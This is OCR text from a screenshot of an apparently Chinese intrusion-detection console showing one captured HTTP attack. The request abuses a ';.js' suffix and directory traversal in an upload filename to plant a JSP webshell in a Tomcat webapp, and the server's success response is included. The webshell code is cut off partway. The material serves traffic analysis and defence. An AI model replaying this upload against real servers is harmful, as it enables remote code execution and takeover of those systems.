 源IP: 223.104.41.82
源端口: 37140
http协议
目的IP:
目的端口:
数据包 JSON 检测信息
数据包
解码小助手 下载PCAP包 UTF-8 Hex
请求
请求头
POST /center/api/files;.js HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82
Safari/537.36
Accept-Encoding: gzip, deflate
Accept: "/"
Connection: keep-alive
Accept-Language: zh-CN,zh;q=0.9
Content-Length: 1622
Content-Type: multipart/form-data;
boundary=2a3cb9d1d3ea272fefa0fa583c79a2d2
请求体
--2a3cb9d1d3ea272fefa0fa583c79a2d2
Content-Disposition: form-data; name="upload";
filename="../../../../../bin/tomcat/apache-
tomcat/webapps/clusterMgr/hhh.jsp"
Content-Type: image/jpeg
<%@ page import="java.io.InputStream" %>
<%@ page language="java" pageEncoding="UTF-8" %>
<%
javax.script.ScriptEngine engine = new
响应
响应头
HTTP/1.1 200
Server: openresty/1.13.6.2
Date: Tue, 20 Jun 2023 12:36:58 GMT
+8H
Content-Type: application/json;charset=UTF-8
Content-Length: 321
Connection: keep-alive
Set-Cookie: JSESSIONID=2C377302460D602F36C8C7B4E3A868D1;
Path=/center; HttpOnly
Content-Language: zh_CN
Cache-Control: no-cache, no-store, must-revalidate
Pragma: no-cache
Expires: 0
Content-Disposition: inline;filename=f.txt
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
响应体
{"code":"0","data":{"filename":"../../../../../bin/tomcat/apache-
tomcat/webapps/clusterMgr/hhh.jsp","link":"/d
ownload1/center_faq/resource/ab99bee2-a96b-45df-86eb-
4d483c9ffb8c/../../../../../bin/tomcat/apache-
tomcat/webapps/clusterMgr/hhh.jsp","id":"ab99bee2-a96b-45df-86eb-
4d483c9ffb8c"},"msg":""}